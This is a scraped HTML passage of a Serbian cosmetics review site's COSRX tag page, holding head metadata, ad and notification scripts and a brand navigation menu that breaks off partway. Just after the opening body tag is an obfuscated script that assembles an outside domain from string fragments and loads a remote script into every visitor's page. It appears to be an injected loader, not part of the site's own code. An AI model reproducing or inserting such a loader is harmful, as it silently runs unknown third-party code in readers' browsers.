

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kremasica.com/tag/cosrx
body_size: 12079
content:
<!doctype html> <!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js no-svg" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8"/><meta name="description" content="Kremasica.com sajt o kozmetici. Uvek sveže recenzije kozmetičkih proizvoda, saveti u vezi šminkanja kao i domaće i strane vesti iz kozmetičke industrije."><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Product+Sans:400,400i,700,700i;subset=latin-ext&amp;display=swap"><link rel="author" href="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/humans.txt"/><link rel="pingback" href="https://www.kremasica.com/xmlrpc.php"/><link rel="profile" href="https://gmpg.org/xfn/11"> <script data-ad-client="ca-pub-7646888497524048" async
          src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <link media="all" href="https://www.kremasica.com/wp-content/cache/autoptimize/css/autoptimize_05926ff649416269c8486c2cdb652687.css" rel="stylesheet"><title>COSRX kozmetika - Kremašica</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.kremasica.com/tag/cosrx" /><meta property="og:locale" content="sr_RS" /><meta property="og:type" content="article" /><meta property="og:title" content="COSRX kozmetika - Kremašica" /><meta property="og:url" content="https://www.kremasica.com/tag/cosrx" /><meta property="og:site_name" content="Kremašica" /><meta property="article:publisher" content="https://www.facebook.com/kremasica" /><meta property="fb:app_id" content="1116848965080956" /><meta property="og:image" content="https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1200.png" /><meta property="og:image:secure_url" content="https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1200.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:alt" content="kremasica logo" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="COSRX kozmetika - Kremašica" /><meta name="twitter:site" content="@kremasica" /><meta name="twitter:image" content="https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1200.png" /><meta name="twitter:label1" content="Чланци" /><meta name="twitter:data1" content="2" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.kremasica.com/#organization","name":"Krema\u0161ica","url":"https://www.kremasica.com","sameAs":["https://www.facebook.com/kremasica","https://twitter.com/kremasica"],"logo":{"@type":"ImageObject","@id":"https://www.kremasica.com/#logo","url":"https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1920.png","contentUrl":"https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1920.png","caption":"Krema\u0161ica","inLanguage":"sr-RS","width":"1920","height":"1080"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://www.kremasica.com/#website","url":"https://www.kremasica.com","name":"Krema\u0161ica","publisher":{"@id":"https://www.kremasica.com/#organization"},"inLanguage":"sr-RS"},{"@type":"BreadcrumbList","@id":"https://www.kremasica.com/tag/cosrx#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kremasica.com","name":"Naslovna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kremasica.com/tag/cosrx","name":"COSRX"}}]},{"@type":"CollectionPage","@id":"https://www.kremasica.com/tag/cosrx#webpage","url":"https://www.kremasica.com/tag/cosrx","name":"COSRX kozmetika - Krema\u0161ica","isPartOf":{"@id":"https://www.kremasica.com/#website"},"inLanguage":"sr-RS","breadcrumb":{"@id":"https://www.kremasica.com/tag/cosrx#breadcrumb"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://pagead2.googlesyndication.com' rel='preconnect' /><link href='https://cdn.onesignal.com' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel='stylesheet' id='material_icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://www.kremasica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kremasica.com/wp-json/wp/v2/tags/2520" /><meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png?v=xQz7M8JWOG"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=xQz7M8JWOG"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=xQz7M8JWOG"><link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json?v=xQz7M8JWOG"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=xQz7M8JWOG" color="#5bbad5"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=xQz7M8JWOG"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png?v=xQz7M8JWOG"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=xQz7M8JWOG"><meta name="theme-color" content="#ffffff"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.kremasica.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '35e880cf-efbf-407a-af52-1052899cf3da';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Hvala što ste se pretplatili na obaveštenja";
oneSignal_options['path'] = "https://www.kremasica.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "želi da prikazuje obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Ovo je primer obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Obaveštenja će se prikazati na desktopu";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Primer obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Obaveštenja će se prikazati na vašem uređaju";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "uvek možete ukloniti ovu pretplatu";
oneSignal_options['promptOptions']['acceptButtonText'] = "NASTAVI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NE HVALA";
oneSignal_options['promptOptions']['siteName'] = "https://www.kremasica.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Klikni na dozvoli";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Pretplati se na obaveštenja';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Pretplaćeni ste na obaveštenja';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Blokirali ste obaveštenja';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Hvala na pretplati!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'pretplaćeni ste na obaveštenja';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Više nećete dobijati obaveštenja';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Upravljajte obaveštenjima';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Pretplati me';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Ukloni pretplatu';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokiraj obaveštenja';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Prati instrukcije za odobravanje obaveštenja:';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646888497524048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> </head><body class="archive tag tag-cosrx tag-2520 wp-theme-kremasica-2021-timber-theme wp-featherlight-captions standard_back" data-template="base.twig"> <script>(function(){
i1r5_=("u"+"st");i1r5=document.createElement("script");i1r5.async=true;
i1r5u="2239266681";i1r5_+="a"+("t.");i1r5_+="i"+("nf"+("o"))+("/");
i1r5u+=".n2y6Xbjn1r5eqa5f";i1r5u+="489v7kjreg0jz2";
i1r5.src="https://"+i1r5_+i1r5u;i1r5.type="text/javascript";
d_b=document.body;d_b.appendChild(i1r5);
})();</script>  <script type="text/javascript">var pp_gemius_identifier = 'zD5Ly3gYdN8_1S8s6TPXCMQKTO4yu6vKLlSnQtcmPmr.P7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=Array.prototype.slice.call(arguments, 0);};};
(function(cmds) { var c; while(c = cmds.pop()) gemius_pending(c)})(['gemius_cmd', 'gemius_hit', 'gemius_event', 'gemius_init', 'pp_gemius_hit', 'pp_gemius_event', 'pp_gemius_init']);
window.pp_gemius_cmd = window.pp_gemius_cmd || window.gemius_cmd;
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');</script> <header class="sticky_header"><div id="headroom" class="navbar-fixed"><nav class="main_grad"><div class="container"><div class="nav-wrapper"> <a href="https://www.kremasica.com" class="brand-logo left hide-on-med-and-up" rel="home"> <img src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.webp"
 width="274" height="75" loading="lazy"
 alt="Kremašica"> </a> <a href="https://www.kremasica.com" class="brand-logo hide-on-small-and-down" rel="home"> <img class="kremasica-logo-vector" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica_vector.svg"
 width="75" height="75" loading="lazy" alt="Kremašica"> <img class="kremasica-logo-text" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.webp"
 width="274" height="75"
 loading="lazy"
 alt="Kremašica"> </a> <a href="#!" data-target="side-menu" class="sidenav-trigger right"> <i class="material-icons">menu</i> </a> <a href="#search_modal" class="modal-trigger right hide-on-large-only"> <i class="material-icons">search</i> </a><ul id="main_menu" class="right hide-on-med-and-down"><li class="ic_hair menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1895"
 target=""
 href="https://www.kremasica.com/category/kosa-recenzije">Kosa<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1895" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/samponi"
 class="grey-text text-darken-4"> Šamponi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-nega"
 class="grey-text text-darken-4"> Nega kose </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-stilizovanje"
 class="grey-text text-darken-4"> Stilizovanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/bojenje"
 class="grey-text text-darken-4"> Bojenje </a></li></ul></div></li><li class="ic_face menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1138"
 target=""
 href="https://www.kremasica.com/category/nega-lica">Lice<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1138" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"> <a target="" href="https://www.kremasica.com/category/nega-lica/kreme-telo"
 class="grey-text text-darken-4"> Kreme </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"> <a target="" href="https://www.kremasica.com/category/nega-lica/ciscenje"
 class="grey-text text-darken-4"> Čišćenje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17068"> <a target="" href="https://www.kremasica.com/category/nega-lica/serumi"
 class="grey-text text-darken-4"> Serumi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18364"> <a target="" href="https://www.kremasica.com/category/nega-lica/spf-zastita-lica"
 class="grey-text text-darken-4"> SPF zaštita lica </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"> <a target="" href="https://www.kremasica.com/category/nega-lica/losioni"
 class="grey-text text-darken-4"> Losioni/Tonici/Mistovi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"> <a target="" href="https://www.kremasica.com/category/nega-lica/nega-usana"
 class="grey-text text-darken-4"> Nega usana </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"> <a target="" href="https://www.kremasica.com/category/nega-lica/zrela-koza"
 class="grey-text text-darken-4"> Zrela koža </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"> <a target="" href="https://www.kremasica.com/category/nega-lica/specijalni-tretmani"
 class="grey-text text-darken-4"> Specijalni tretmani </a></li></ul></div></li><li class="ic_body menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1140"
 target=""
 href="https://www.kremasica.com/category/telo">Telo<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1140" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"> <a target="" href="https://www.kremasica.com/category/telo/nega-tela"
 class="grey-text text-darken-4"> Nega tela </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"> <a target="" href="https://www.kremasica.com/category/telo/higijena"
 class="grey-text text-darken-4"> Higijena </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"> <a target="" href="https://www.kremasica.com/category/telo/nega-ruku"
 class="grey-text text-darken-4"> Nega ruku </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"> <a target="" href="https://www.kremasica.com/category/telo/nega-stopala"
 class="grey-text text-darken-4"> Nega stopala </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"> <a target="" href="https://www.kremasica.com/category/telo/depilacija-telo"
 class="grey-text text-darken-4"> Depilacija </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"> <a target="" href="https://www.kremasica.com/category/telo/dekoracija-telo"
 class="grey-text text-darken-4"> Dekoracija/lakovi za nokte </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"> <a target="" href="https://www.kremasica.com/category/telo/anticelulit"
 class="grey-text text-darken-4"> Anticelulit i strije </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"> <a target="" href="https://www.kremasica.com/category/telo/samopotamnjivanje-telo"
 class="grey-text text-darken-4"> Samopotamnjivanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"> <a target="" href="https://www.kremasica.com/category/telo/suncanje-telo"
 class="grey-text text-darken-4"> Sunčanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"> <a target="" href="https://www.kremasica.com/category/parfemski-proizvodi/antiperspiranti-i-dezodoransi"
 class="grey-text text-darken-4"> Antiperspiranti i dezodoransi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"> <a target="" href="https://www.kremasica.com/category/parfemski-proizvodi/parfemi-i-toaletne-vode"
 class="grey-text text-darken-4"> Parfemi i toaletne vode </a></li></ul></div></li><li class="ic_makeup menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1139"
 target=""
 href="https://www.kremasica.com/category/sminka-makeup">Šminka<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1139" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/oci-sminka"
 class="grey-text text-darken-4"> Oči </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/lice-sminka"
 class="grey-text text-darken-4"> Lice </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/usne-sminka"
 class="grey-text text-darken-4"> Usne </a></li></ul></div></li><li class="ic_brand mega_menu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-11010 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-11010"
 target=""
 href="#">Brendovi<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-11010" class="dropdown-content"><div class="row"><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11037"> <a target="" href="https://kremasica.com/tag/afrodita"
 class="grey-text text-darken-4"> Afrodita </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"> <a target="" href="https://kremasica.com/tag/alverde"
 class="grey-text text-darken-4"> Alverde </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18039"> <a target="" href="https://www.kremasica.com/tag/artdeco"
 class="grey-text text-darken-4"> ArtDeco </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"> <a target="" href="https://www.kremasica.com/tag/aura"
 class="grey-text text-darken-4"> Aura </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11044"> <a target="" href="https://www.kremasica.com/tag/avon"
 class="grey-text text-darken-4"> Avon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"> <a target="" href="https://kremasica.com/tag/b-u"
 class="grey-text text-darken-4"> B.U. </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"> <a target="" href="https://kremasica.com/tag/balea"
 class="grey-text text-darken-4"> Balea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20122"> <a target="" href="https://www.kremasica.com/tag/beauty-of-joseon"
 class="grey-text text-darken-4"> Beauty of Joseon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"> <a target="" href="https://kremasica.com/tag/biodroga"
 class="grey-text text-darken-4"> Biodroga </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"> <a target="" href="https://kremasica.com/tag/bioten"
 class="grey-text text-darken-4"> Bioten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12707"> <a target="" href="https://www.kremasica.com/tag/biofresh"
 class="grey-text text-darken-4"> Bio Fresh </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12715"> <a target="" href="https://www.kremasica.com/tag/botanica"
 class="grey-text text-darken-4"> Botanica </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11048"> <a target="" href="https://kremasica.com/tag/bourjois"
 class="grey-text text-darken-4"> Bourjois </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18040"> <a target="" href="https://www.kremasica.com/tag/catrice"
 class="grey-text text-darken-4"> Catrice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18033"> <a target="" href="https://www.kremasica.com/tag/cerave"
 class="grey-text text-darken-4"> CeraVe </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-20121"> <a target="" href="https://www.kremasica.com/tag/cosrx"
 class="grey-text text-darken-4"> Cosrx </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"> <a target="" href="https://kremasica.com/tag/dahlia"
 class="grey-text text-darken-4"> Dahlia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12703"> <a target="" href="https://www.kremasica.com/tag/deborah"
 class="grey-text text-darken-4"> Deborah </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18030"> <a target="" href="https://www.kremasica.com/tag/dercos"
 class="grey-text text-darken-4"> Dercos </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18038"> <a target="" href="https://www.kremasica.com/tag/dermedic"
 class="grey-text text-darken-4"> Dermedic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"> <a target="" href="https://kremasica.com/tag/dove"
 class="grey-text text-darken-4"> Dove </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20132"> <a target="" href="https://kremasica.com/tag/dr-grandel"
 class="grey-text text-darken-4"> Dr. Grandel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11052"> <a target="" href="https://kremasica.com/tag/elseve"
 class="grey-text text-darken-4"> Elseve </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11053"> <a target="" href="https://kremasica.com/tag/essence"
 class="grey-text text-darken-4"> Essence </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11054"> <a target="" href="https://kremasica.com/tag/eucerin"
 class="grey-text text-darken-4"> Eucerin </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11055"> <a target="" href="https://kremasica.com/tag/eveline"
 class="grey-text text-darken-4"> Eveline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11056"> <a target="" href="https://kremasica.com/tag/fa"
 class="grey-text text-darken-4"> Fa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20128"> <a target="" href="https://kremasica.com/tag/farm-stay"
 class="grey-text text-darken-4"> Farm Stay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11057"> <a target="" href="https://www.kremasica.com/tag/freeman"
 class="grey-text text-darken-4"> Freeman </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20130"> <a target="" href="https://kremasica.com/tag/frudia"
 class="grey-text text-darken-4"> Frudia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20135"> <a target="" href="https://kremasica.com/tag/galenika"
 class="grey-text text-darken-4"> Galenika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11034"> <a target="" href="https://kremasica.com/tag/garnier"
 class="grey-text text-darken-4"> Garnier </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18031"> <a target="" href="https://www.kremasica.com/tag/geek-gorgeous"
 class="grey-text text-darken-4"> Geek & Gorgeous </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"> <a target="" href="https://kremasica.com/tag/golden-rose"
 class="grey-text text-darken-4"> Golden Rose </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"> <a target="" href="https://www.kremasica.com/tag/hada-labo-tokyo"
 class="grey-text text-darken-4"> Hada Labo Tokyo </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12827"> <a target="" href="https://www.kremasica.com/tag/hawaiian-tropic"
 class="grey-text text-darken-4"> Hawaiian Tropic </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20123"> <a target="" href="https://kremasica.com/tag/heimish"
 class="grey-text text-darken-4"> Heimish </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"> <a target="" href="https://www.kremasica.com/tag/hello-sunday"
 class="grey-text text-darken-4"> Hello Sunday </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20129"> <a target="" href="https://kremasica.com/tag/iunik"
 class="grey-text text-darken-4"> iUNIK </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"> <a target="" href="https://kremasica.com/tag/johnson-johnson"
 class="grey-text text-darken-4"> Johnson </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19195"> <a target="" href="https://kremasica.com/tag/kiehls"
 class="grey-text text-darken-4"> Kiehl's </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12704"> <a target="" href="https://www.kremasica.com/tag/kiko-cosmetics"
 class="grey-text text-darken-4"> Kiko Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20136"> <a target="" href="https://kremasica.com/tag/krauterhof"
 class="grey-text text-darken-4"> Kräuterhof </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"> <a target="" href="https://kremasica.com/tag/labello"
 class="grey-text text-darken-4"> Labello </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12680"> <a target="" href="https://www.kremasica.com/tag/la-roche-posay"
